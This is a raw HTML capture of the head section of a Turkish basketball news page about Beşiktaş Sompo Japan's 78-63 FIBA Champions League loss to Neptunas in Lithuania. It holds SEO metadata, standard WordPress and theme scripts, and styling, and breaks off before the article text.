

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi
body_size: 21046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beşiktaş Litvanya deplasmanından çıkamadı</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beşiktaş Litvanya deplasmanından çıkamadı" />
	<meta property="og:description" content="Beşiktaş Sompo Japan, FIBA Şampiyonlar Ligi D Grubu 2. maçında Neptunas&#039;a 78-63&#039;lük skorla mağlup oldu." />
	<meta property="og:url" content="https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-10-17T18:27:14+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#webpage","url":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi","name":"Be\u015fikta\u015f Litvanya deplasman\u0131ndan \u00e7\u0131kamad\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#primaryimage"},"datePublished":"2018-10-17T18:27:14+00:00","dateModified":"2018-10-17T18:27:14+00:00","breadcrumb":{"@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi","url":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi","name":"Be\u015fikta\u015f Litvanya deplasman\u0131ndan \u00e7\u0131kamad\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#article","isPartOf":{"@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Be\u015fikta\u015f Litvanya deplasman\u0131ndan \u00e7\u0131kamad\u0131","datePublished":"2018-10-17T18:27:14+00:00","dateModified":"2018-10-17T18:27:14+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#primaryimage"},"keywords":"Be\u015fikta\u015f Sompo Japan","articleSection":"FIBA \u015eampiyonlar Ligi","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Beşiktaş Litvanya deplasmanından çıkamadı yorum beslemesi" href="https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi/feed" />
		<script type="2f00b3a0e73c4af27ade914e-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="2f00b3a0e73c4af27ade914e-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/11032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=11032' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fbesiktas-litvanya-deplasmanindan-cikamadi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fbesiktas-litvanya-deplasmanindan-cikamadi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="2f00b3a0e73c4af27ade914e-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="2f00b3a0e73c4af27ade914e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"fa664c0a08","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi?amp">
<!-- JS generated by theme -->

<script type="2f00b3a0e73c4af27ade914e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="bcab157b94";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
